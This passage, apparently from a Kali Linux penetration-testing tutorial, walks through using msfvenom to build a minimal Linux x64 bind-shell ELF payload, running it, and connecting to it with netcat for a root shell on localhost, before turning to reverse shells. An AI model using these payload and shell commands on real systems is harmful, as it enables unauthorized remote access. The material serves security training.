 6. One useful feature when doing exploit development, is the --smallest option,
which we can use to generate the smallest possible payload:
root@kali:~# msfvenom -p linux/x64/shell_bind_tcp -f elf --smallest
-o small.elf
No platform was selected, choosing Msf::Module::Platform::Linux
from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 86 bytes
Final size of elf file: 206 bytes
Saved as: small.elf
root@kali:~#
7. To test this payload, we can set the execution permission using the chmod
command, and then run the payload:
root@kali:~# chmod +x small.elf
root@kali:~# ./small.elf
8. In another terminal, we can use netcat to connect to the bind shell on port 4444:
root@kali:~# nc 127.0.0.1 4444
hostname
kali
id
uid=0(root) gid=0(root) groups=0(root)
Great, we have a small Linux payload that we can use
9. Now that we have learned how to create a basic bind shell, we will try to create a
reverse shell. First, we need to see the available options for the selected payload,
which we can do using the --payload-options option: